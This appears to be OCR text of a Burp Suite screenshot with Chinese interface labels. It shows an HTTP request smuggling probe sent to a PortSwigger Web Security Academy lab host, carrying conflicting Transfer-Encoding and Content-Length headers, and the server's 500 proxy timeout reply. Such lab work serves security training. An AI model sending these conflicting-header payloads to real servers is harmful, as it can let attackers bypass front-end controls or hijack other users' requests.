 请求
美化 Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0ab500ac045d96a580e98016001b002e.web-security-academy.net \r \n
3 Cookie: session=KjGv6oNyEpdyCLOrXglO19i4wdXOj9AO \r \n
4 Sec-Ch-Ua: "Microsoft Edge";v="135", "Not-A.Brand";v="8", "Chromium";v="135" \r \n
5 Sec-Ch-Ua-Mobile: ?0 \r \n
6 Sec-Ch-Ua-Platform: "Windows" \r \n
7 Upgrade-Insecure-Requests: 1 \r \n
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0 \r \n
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.7 \r \n
10 Sec-Fetch-Site: none \r \n
11 Sec-Fetch-Mode: navigate \r \n
12 Sec-Fetch-User: ?1 \r \n
13 Sec-Fetch-Dest: document \r \n
14 Accept-Encoding: gzip, deflate, br \r \n
15 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7 \r \n
16 Priority: u=0, i \r \n
17 Transfer-Encoding: chunked \r \n
18 Content-Length: 6 \r \n
19 \r \n
20 0 \r \n
21 \r \n
22 X
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 125
5
6 <html>
<head>
<title>
Server Error: Proxy error
</title>
</head>
<body>
<h1>
Server Error: Communication timed out
</h1>
</body>
</html>